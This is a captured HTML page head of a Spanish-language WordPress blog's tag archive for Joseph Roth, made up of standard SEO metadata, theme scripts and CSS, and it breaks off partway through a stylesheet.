

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/tag/joseph-roth/
body_size: 16221
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Joseph Roth Archives &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/tag/joseph-roth/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Joseph Roth Archives &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/tag/joseph-roth/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Joseph Roth Archives &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/tag/joseph-roth/#webpage","url":"https://lacebraquehabla.com/tag/joseph-roth/","name":"Joseph Roth Archives &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Joseph Roth RSS de la etiqueta" href="https://lacebraquehabla.com/tag/joseph-roth/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"eeb7447c77","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"eeb7447c77","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/tags/4599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="21765a30d1";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
